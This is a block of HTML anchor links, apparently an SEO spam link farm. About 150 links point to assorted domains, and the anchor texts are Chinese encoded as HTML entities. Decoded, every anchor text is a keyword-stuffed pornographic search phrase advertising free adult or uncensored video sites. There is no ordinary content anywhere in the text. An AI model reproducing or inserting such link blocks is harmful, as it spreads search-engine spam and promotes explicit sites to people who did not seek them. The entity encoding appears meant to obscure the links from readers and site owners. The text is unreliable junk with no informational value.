<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hngyjy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnseie.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://r888tech.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dd1994.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://bxzfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://weifk.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://xmcseo.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://15b2b.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://selidev.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://sosoqi.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://wowriting.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itnxp.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://shlaoying.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://foshanyht.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnwelco.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://hsjyt.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://hncxy.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://993711.cn" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://kshdg.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://17shcom.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhskjw.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://300dh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://1636333.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://piyansz.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://piyansz.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csbim.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://rfamt.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://czgree.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://china-aiteai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://allstarters.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y043.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://0531yc.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://lrxjs.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ebet1365.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dididou.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://flfsx.cn" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51horae.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://zymjsy.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://lhwg.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://jiajupindao.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://obxguru.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fztv8.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxlsc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://zsb571.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u2688.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://bid7.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://huashenghao.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
